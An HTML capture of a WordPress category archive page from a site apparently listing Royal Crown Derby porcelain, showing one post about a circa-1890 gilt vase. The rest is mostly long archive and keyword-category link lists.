

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalcrownderby.org/category/charming/
body_size: 11207
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>charming | Royal Crown Derby</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://royalcrownderby.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://royalcrownderby.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>charming | Royal Crown Derby</title>

	<style type="text/css">
		 .widget-area {
		 	width: 100%;
		 }
	</style>
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Feed" href="https://royalcrownderby.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Comments Feed" href="https://royalcrownderby.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; charming Category Feed" href="https://royalcrownderby.org/category/charming/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-genericons-css'  href='https:///royalcrownderby.org/wp-content/themes/default/images/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-style-css'  href='https:///royalcrownderby.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalcrownderby.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalcrownderby.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Royal Crown Derby"/>
	<meta property="og:title" content="Charming Royal Crown Derby Porcelain &#038; Gilt Vase, circa 1890"/>
		<meta property="og:description" content="Description: A charming Royal Crown Derby porcelain vase, circa 1890. Pink ground with gilt flor"/>
	
	<meta property="og:url" content="https://royalcrownderby.org/2018/06/24/charming-royal-crown-derby-porcelain-gilt-vase-circa-1890/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pizymakif.js"></script>
<script type="text/javascript" src="/kivy.js"></script>
</head>

<body class="archive category category-charming category-1657">
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header" role="banner" >
		<hgroup>
			<div class="site-text">
				<h1 class="site-title"><a href="https://royalcrownderby.org/" title="Royal Crown Derby" rel="home">Royal Crown Derby</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</hgroup>
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<nav id="anchor" role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://royalcrownderby.org/">Home</a></li><li class="page_item page-item-6"><a href="https://royalcrownderby.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://royalcrownderby.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://royalcrownderby.org/service-agreement/">Service Agreement</a></li></ul></div>

		</nav><!-- .site-navigation .main-navigation -->

		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>charming</span>					</h1>
									</header><!-- .page-header -->

				<div class="archive-posts">
										
						
<article id="post-1600" class="post-1600 post type-post status-publish format-standard hentry category-charming tag-charming tag-circa tag-crown tag-derby tag-gilt tag-porcelain tag-royal tag-vase">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img src="https://royalcrownderby.org/wp-content/themes/default/images/canvas.png" />
					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2018/06/24/charming-royal-crown-derby-porcelain-gilt-vase-circa-1890/" class="featured-image" title="Permalink to Charming Royal Crown Derby Porcelain &amp; Gilt Vase, circa 1890" rel="bookmark">Charming Royal Crown Derby Porcelain &#038; Gilt Vase, circa 1890</a></h1>
		</div>
	</div>

</article><!-- #post-1600 -->
									</div>

				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<div id="secondary">
		<div id="first" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://royalcrownderby.org/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://royalcrownderby.org/2026/01/30/royal-crown-derby-bone-china-carp-fish-handpainted-with22k-gold-stopper-perfect/">Royal Crown Derby Bone China Carp Fish Handpainted with22k Gold Stopper Perfect</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/30/two-1880s-royal-crown-derby-kings-dessert-plates-6-34-extra-gold/">Two 1880&#8217;s Royal Crown Derby Kings Dessert Plates 6-3/4 Extra Gold</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/29/royal-crown-derby-red-aves-candlesticks/">Royal Crown Derby Red Aves Candlesticks</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/29/royal-crown-derby-bone-china-imari-trio-cup-saucer-plate-england-2451-vintage/">Royal Crown Derby Bone China Imari Trio Cup Saucer Plate, England 2451, Vintage</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/28/set-2-royal-crown-derby-english-1128-old-imari-xlviii-dinner-plates-4-pairs-avai/">Set 2 Royal Crown Derby English 1128 Old Imari XLVIII Dinner Plates-4 Pairs Avai</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://royalcrownderby.org/2026/01/'>January 2026</a></li>
	<li><a href='https://royalcrownderby.org/2025/12/'>December 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/11/'>November 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/10/'>October 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/09/'>September 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/08/'>August 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/07/'>July 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/06/'>June 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/05/'>May 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/04/'>April 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/03/'>March 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/02/'>February 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/01/'>January 2025</a></li>
	<li><a href='https://royalcrownderby.org/2024/12/'>December 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/11/'>November 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/10/'>October 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/09/'>September 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/08/'>August 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/07/'>July 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/06/'>June 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/05/'>May 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/04/'>April 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/03/'>March 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/02/'>February 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/01/'>January 2024</a></li>
	<li><a href='https://royalcrownderby.org/2023/12/'>December 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/11/'>November 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/10/'>October 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/09/'>September 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/08/'>August 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/07/'>July 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/06/'>June 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/05/'>May 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/04/'>April 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/03/'>March 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/02/'>February 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/01/'>January 2023</a></li>
	<li><a href='https://royalcrownderby.org/2022/12/'>December 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/11/'>November 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/10/'>October 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/09/'>September 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/08/'>August 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/07/'>July 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/06/'>June 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/05/'>May 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/04/'>April 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/03/'>March 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/02/'>February 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/01/'>January 2022</a></li>
	<li><a href='https://royalcrownderby.org/2021/12/'>December 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/11/'>November 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/10/'>October 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/09/'>September 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/08/'>August 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/07/'>July 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/06/'>June 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/05/'>May 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/04/'>April 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/03/'>March 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/02/'>February 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/01/'>January 2021</a></li>
	<li><a href='https://royalcrownderby.org/2020/12/'>December 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/11/'>November 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/10/'>October 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/09/'>September 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/08/'>August 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/07/'>July 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/06/'>June 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/05/'>May 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/04/'>April 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/03/'>March 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/02/'>February 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/01/'>January 2020</a></li>
	<li><a href='https://royalcrownderby.org/2019/12/'>December 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/11/'>November 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/10/'>October 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/09/'>September 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/08/'>August 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/07/'>July 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/06/'>June 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/05/'>May 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/04/'>April 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/03/'>March 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/02/'>February 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/01/'>January 2019</a></li>
	<li><a href='https://royalcrownderby.org/2018/12/'>December 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/11/'>November 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/10/'>October 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/09/'>September 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/08/'>August 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/07/'>July 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/06/'>June 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/05/'>May 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/04/'>April 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/03/'>March 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/02/'>February 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/01/'>January 2018</a></li>
	<li><a href='https://royalcrownderby.org/2017/12/'>December 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/11/'>November 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/10/'>October 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/09/'>September 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/08/'>August 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/07/'>July 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/06/'>June 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/05/'>May 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/04/'>April 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/03/'>March 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/02/'>February 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/01/'>January 2017</a></li>
	<li><a href='https://royalcrownderby.org/2016/12/'>December 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/11/'>November 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/10/'>October 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/09/'>September 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/08/'>August 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/07/'>July 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/06/'>June 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-547"><a href="https://royalcrownderby.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://royalcrownderby.org/category/107pcs/" >107pcs</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://royalcrownderby.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://royalcrownderby.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://royalcrownderby.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://royalcrownderby.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://royalcrownderby.org/category/13fine/" >13fine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://royalcrownderby.org/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://royalcrownderby.org/category/14pieces/" >14pieces</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://royalcrownderby.org/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://royalcrownderby.org/category/1877-1890/" >1877-1890</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://royalcrownderby.org/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://royalcrownderby.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://royalcrownderby.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://royalcrownderby.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://royalcrownderby.org/category/1910-11/" >1910-11</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://royalcrownderby.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://royalcrownderby.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://royalcrownderby.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://royalcrownderby.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://royalcrownderby.org/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://royalcrownderby.org/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://royalcrownderby.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://royalcrownderby.org/category/28-piece/" >28-piece</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalcrownderby.org/category/2rare/" >2rare</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://royalcrownderby.org/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://royalcrownderby.org/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://royalcrownderby.org/category/54-piece/" >54-piece</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://royalcrownderby.org/category/58dia/" >58dia</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://royalcrownderby.org/category/74pc/" >74pc</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://royalcrownderby.org/category/75pcs/" >75pcs</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://royalcrownderby.org/category/85dia/" >85dia</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalcrownderby.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://royalcrownderby.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://royalcrownderby.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://royalcrownderby.org/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://royalcrownderby.org/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://royalcrownderby.org/category/aleia/" >aleia</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://royalcrownderby.org/category/alteres/" >älteres</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://royalcrownderby.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://royalcrownderby.org/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://royalcrownderby.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalcrownderby.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://royalcrownderby.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://royalcrownderby.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://royalcrownderby.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://royalcrownderby.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://royalcrownderby.org/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalcrownderby.org/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://royalcrownderby.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://royalcrownderby.org/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://royalcrownderby.org/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalcrownderby.org/category/arnart/" >arnart</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://royalcrownderby.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://royalcrownderby.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://royalcrownderby.org/category/ascot/" >ascot</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://royalcrownderby.org/category/ashbourne/" >ashbourne</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://royalcrownderby.org/category/ashy/" >ashy</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://royalcrownderby.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://royalcrownderby.org/category/atesan/" >atesan</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://royalcrownderby.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://royalcrownderby.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://royalcrownderby.org/category/aves/" >aves</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://royalcrownderby.org/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://royalcrownderby.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://royalcrownderby.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://royalcrownderby.org/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://royalcrownderby.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://royalcrownderby.org/category/barnstormers/" >barnstormers</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalcrownderby.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://royalcrownderby.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://royalcrownderby.org/category/bcgba/" >bcgba</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://royalcrownderby.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://royalcrownderby.org/category/beautify/" >beautify</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://royalcrownderby.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://royalcrownderby.org/category/belmont/" >belmont</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://royalcrownderby.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://royalcrownderby.org/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://royalcrownderby.org/category/bettys/" >bettys</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://royalcrownderby.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://royalcrownderby.org/category/binh/" >binh</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://royalcrownderby.org/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalcrownderby.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://royalcrownderby.org/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://royalcrownderby.org/category/bloor/" >bloor</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://royalcrownderby.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://royalcrownderby.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://royalcrownderby.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://royalcrownderby.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://royalcrownderby.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://royalcrownderby.org/category/boundless/" >boundless</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://royalcrownderby.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://royalcrownderby.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://royalcrownderby.org/category/brant/" >brant</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://royalcrownderby.org/category/brazilians/" >brazilians</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://royalcrownderby.org/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://royalcrownderby.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://royalcrownderby.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://royalcrownderby.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://royalcrownderby.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://royalcrownderby.org/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://royalcrownderby.org/category/burmese/" >burmese</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://royalcrownderby.org/category/c1806-1825/" >c1806-1825</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://royalcrownderby.org/category/c1820/" >c1820</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://royalcrownderby.org/category/c1877-1890/" >c1877-1890</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://royalcrownderby.org/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://royalcrownderby.org/category/c1888/" >c1888</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://royalcrownderby.org/category/c1890s/" >c1890s</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://royalcrownderby.org/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://royalcrownderby.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalcrownderby.org/category/c1933/" >c1933</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://royalcrownderby.org/category/c1937/" >c1937</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalcrownderby.org/category/c1984/" >c1984</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://royalcrownderby.org/category/c1985/" >c1985</a>
